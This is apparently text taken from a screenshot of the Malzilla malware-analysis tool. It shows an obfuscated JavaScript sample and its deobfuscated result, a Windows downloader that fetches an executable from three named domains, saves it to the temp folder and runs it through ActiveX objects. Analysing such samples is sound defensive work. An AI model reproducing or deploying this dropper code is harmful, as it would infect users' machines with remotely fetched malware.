 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view PScript Tools
New Tab (1)
var stroke="5557545E0D0A020B24060108130B0B000A1D4A070B09";
function v197()
{
fqdh('; t');
return gh();
};
function v233()
{
fqdh('f ');
return gh();
};
function v213()
{
fqdh('rnd');
return gh();
};
eval() results
C:\Tools\gui\malzilla_1.2.0\malzilla_1.2.0\\eval_temp\33714833c8587e6e88651fa8bb8c4a60
Run script Replace eval() with evla Templates Wide 2 UCS2
Override eval() Case sensitive
Debug Leave as is Do not bother me with messages Format code Show eval() results
function dl(fr) { var b = "idsecurednow.com laterrazzafiorita.it ihaveavoice2.com".split("
"); for (var i=0; i<b.length; i++) { var ws = new ActiveXObject("WScript.Shell"); var fn =
ws.ExpandEnvironmentStrings("%TEMP%")+String.fromCharCode(92)+Math.round(Math.random()
*100000000)+".exe"; var dn = 0; var xo = new ActiveXObject("MSXML2.XMLHTTP"); xo
.onreadystatechange = function() { if (xo.readyState == 4 && xo.status == 200) { var xa =
new ActiveXObject("ADODB.Stream"); xa.open(); xa.type = 1; xa.write(xo.ResponseBody); if
(xa.size > 5000) { dn = 1; xa.position = 0; xa.saveToFile(fn,2); try { ws.Run(fn,1,0); }
catch (er) {}; }; xa.close(); }; }; try { xo.open("GET","http://"+b[i]+"/document.php?rnd=
"+fr+"&id="+stroke, false); xo.send(); } catch (er) {}; if (dn == 1) break; }; }; dl(6441);
dl(802); dl(1483);